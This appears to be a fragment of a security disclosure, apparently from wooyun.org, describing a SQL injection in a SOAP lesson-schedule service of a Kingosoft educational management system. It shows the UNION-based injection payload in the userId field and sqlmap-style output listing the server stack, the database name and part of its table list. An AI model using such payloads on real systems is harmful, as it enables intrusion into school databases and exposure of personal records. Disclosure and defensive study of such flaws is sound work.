 <q1:getLessonSchedule xmlns:q1="http://zkb.jw.kingosoft.com/dbreq">
<user_type xsi:type="xsd:string">TEA</user_type>
<xn xsi:type="xsd:string">2013</xn>
<xq_id xsi:type="xsd:string">1</xq_id>
<zc xsi:type="xsd:string">0</zc>
<userId xsi:type="xsd:string">222' UNION ALL SELECT CHAR(113)+CHAR(11
9)+CHAR(116)+CHAR(120)+CHAR(113)+CHAR(66)+CHAR(120)+CHAR(107)+CHAR(80)+CHAR
(115)+CHAR(98)+CHAR(116)+CHAR(82)+CHAR(84)+CHAR(90)+CHAR(113)+CHAR(114)+CHA
R(97)+CHAR(109)+CHAR(113),NULL,NULL,NULL ;--</userId>|n| <optPassWord
xsi:type="xsd:string">test</optPassWord>|n| <param xsi:type="xsd:strin
g">KingoAutoInjection</param>
</q1:getLessonSchedule>
</soap:Body>
</soap:Envelope>
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
Database: xju_edumisdb
[3174 tables]
+----------------------------------------+
| AUTO_SKBJ_JC |
| CLASSES |
| CLASSESDEPT |
| CLASSES_PLAN |
| CLASSES_PLANCOURSES |
| CLASSES_STUDENT |
| CLASSES_TEACHER |
| CLASS_CALENDAR |
| COURSES |
| CP_CLASS |
| CP_GRADE |
| CP_TERM |
| CP_TITLE |
| EOLDI_SYSTEMINFO |
| HLPBJYJL |
www.wooyun.org